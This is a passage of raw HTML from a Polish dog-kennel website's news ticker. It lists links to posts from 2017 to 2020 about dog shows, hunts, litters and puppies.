href="http://pepperoniteam.pl/2020/03/09/2-x-cacib-wilno-litwa/">2 x CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/01/ostatnie-polowania-w-sezonie/">Ostatnie polowania w sezonie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/24/szczeniaczki-maja-juz-prawie-3-tygodnie/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/11/szczenieta-maja-juz-tydzien/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/04/mamy-szczenieta-%f0%9f%98%8d/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/02/wspomnienie-styczniowych-polowan-na-koguty/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/25/cac-bedzin-5/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/18/cacib-lubin-2/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/12/czekamy-na-szczenieta-3/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/03/grudniowe-polowania/">Grudniowe polowania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/01/szczesliwego-nowego-roku-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/12/27/czekamy-na-szczenieta-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/12/15/cacib-lublin/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/12/01/listopadowe-polowania/">Listopadowe polowania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/24/cacib-kielce-4/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/23/klubowa-wystawa-wyzlow-kielce/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/05/planujemy-szczenieta/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/04/pazdziernikowe-polowania/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/10/06/11-urodziny-miotu-l/">11 urodziny miotu &#8222;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/10/05/field-trials-niepolomice/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/09/28/podzimni-zkousky-ostrava/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/09/14/8-urodziny-miotu-p/">8 urodziny miotu &#8222;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/09/08/cacib-minsk-bialorus/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/08/24/cacib-kijow-ukraina/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/08/18/warsztaty-klubu-wyzlow-pzl-mlawa/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/08/11/warsztaty-klubu-wyzlow-pzl-wabrzezno/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/07/25/pierwsze-urodziny-miotu-n/">Pierwsze urodziny miotu &#8222;N&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/20/mamy-6-tygodni/">Mamy 6 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/13/zdjecia-szczeniat-w-wieku-5-tygodni/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/09/cacib-bytom/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/05/nasze-maluchy-skonczyly-miesiac/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/02/cac-kalisz-2/">CAC Kalisz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/01/cac-psow-mysliwskich-uzarzewo/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/01/cac-kalisz/">CAC Kalisz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/30/maluchy-w-wieku-trzech-tygodni/">Maluchy w wieku trzech tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/22/nasze-maluchy-w-wieku-2-tygodni/">Nasze maluchy w wieku 2 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/21/5-urodziny-miotu-d/">5 urodziny miotu &#8222;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/15/pierwszy-tydzien-za-nami/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/12/2-x-cac-kijow-ukraina/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/11/test-hodowlany-dla-wyzlow-zo-pzl-leszno/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/08/mamy-szczenieta-d/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/06/61-dzien-ciazy/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/05/2-x-cacib-lucenec-slowacja/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/01/vjp-nauen-niemcy/">VJP Nauen (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/29/cacib-opole-4/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/24/czekamy-na-szczeniaczki-%f0%9f%98%8d/">Czekamy na szczeniaczki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/14/cac-swiebodzice-5/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/14/9-urodziny-miotu-t/">9 urodziny miotu &#8222;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/31/2-x-cac-moskwa-rosja/">2 x CAC Moskwa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/30/cacib-warszawa-6/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/28/ciaza-lary-potwierdzona/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/24/cac-zielona-gora-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/23/cac-zielona-gora/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/18/3-urodziny-miotu-b/">3 urodziny miotu &#8222;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/16/cac-moskwa-rosja/">2 x CAC Moskwa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/13/czekamy-na-szczenieta/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/10/cac-psow-mysliwskich-jelenia-gora/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/02/28/certyfikat-okulistyczny-lary/">Certyfikat okulistyczny Bell</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/02/24/cac-kijow-ukraina-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/02/23/cac-kijow-ukraina/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/01/19/cacib-lubin/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/01/01/szczesliwego-nowego-roku-4/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/10/14/euro-dog-show-warszawa-2018/">Euro Dog Show Warszawa 2018</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/10/07/cac-rybnik-2/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/10/06/10-urodziny-pepperoni-team/">10 urodziny Pepperoni Team!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/09/14/7-urodziny-miotu-p/">7 urodziny miotu &#8222;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/08/15/rozpoczecie-sezonu-na-kaczki/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/08/12/wds-2018-amsterdam/">WDS 2018 Amsterdam</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/07/26/witamy-na-swiecie/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/07/22/cacib-czestochowa-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/06/14/3022/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/06/11/cac-bytom/">CAC Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/05/21/4-urodziny-miotu-d/">4 urodziny miotu &#8222;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/05/06/cac-rybnik/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/29/cacib-opole/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/21/cac-raciborz/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/18/nowy-reproduktor-w-rodzinie-2/">Nowy reproduktor w rodzinie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/14/8-urodziny-miotu-t/">8 urodziny miotu &#8222;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/07/cacib-warszawa/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/03/18/2-urodziny-miotu-b/">2 urodziny miotu &#8222;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/03/17/cac-uzytkowych-psow-ras-mysliwskich-sosnowiec/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/03/04/cacib-zielona-gora/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/02/11/cacib-katowice-2/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/02/05/cacib-bydgoszcz/">CACIB Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/01/06/pierwsze-polowanie-na-koguty-w-nowym-roku/">Pierwsze polowanie na koguty w Nowym Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in "></a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/01/01/szczesliwego-nowego-roku/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/12/24/%f0%9f%8e%84-wesolych-swiat-%f0%9f%8e%84/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/12/09/cac-nowy-dwor-mazowiecki/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/11/24/cacib-kielce/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/15/proby-pracy-wyzlow-czerniejewo-k-poznania/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/14/krajowe-field-trialsy-smegorzewo-k-tarnowa/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/07/regionalny-polny-konkurs-pracy-wyzlow-niepolomice/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/06/9-urodziny-miotu-l/">9 urodziny miotu &#8222;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/02/cac-rybnik-3/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/24/konkurs-pracy-wyzlow-w-klasie-wielostronnej-kazimierza-wielka/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/17/klubowa-wystawa-wyzlow-rybnik/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/14/6-urodziny-miotu-p/">6 urodziny miotu &#8222;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/10/proby-pracy-wyzlow-borowy-las/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/02/cac-chorzow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/08/19/cac-psow-mysliwskich-legnickie-pole/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/08/13/club-and-specialty-dog-show-zakupy-czechy/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/27/bell-przeswietlenie-na-dysplazje/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/15/brego-przeswietlenie-na-dysplazje/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/11/bogar-przeswietlenie-na-dysplazje/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/08/cacib-warszawa-2/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/02/cac-szczytno-o-olsztyn/">CAC Szczytno o.Olsztyn</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/06/19/cacib-krakow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/06/04/cac-raciborz-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/06/03/cac-psow-mysliwskich-raciborz/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/05/28/cac-ilza-o-radom/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/05/21/3-urodziny-miotu-d/">3 Urodziny 